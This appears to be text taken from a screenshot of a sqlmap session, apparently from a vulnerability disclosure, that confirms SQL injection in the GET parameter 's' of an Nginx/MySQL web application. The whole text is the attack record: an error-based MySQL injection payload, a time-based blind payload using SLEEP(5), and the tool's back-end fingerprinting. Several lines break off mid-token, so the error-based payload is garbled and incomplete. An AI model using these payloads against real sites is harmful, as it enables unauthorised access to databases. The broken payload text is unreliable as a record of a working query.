 ---
Place: GET
Parameter: s
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: s=1 AND (SELECT 2345 FROM(SELECT COUNT(*),CONCAT(0x71787
CT (CASE WHEN (2345=2345) THEN 1 ELSE 0 END)),0x71686e7571,FLOOR(RAND
OM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: s=1 AND SLEEP(5)
---
[09:23:15] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0
[09:23:15] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 50 times
[09:23:15] [INFO] fetched data logged to text files under '/usr/share
put/
[*] shutting down at 09:23:15
www.wooyun.org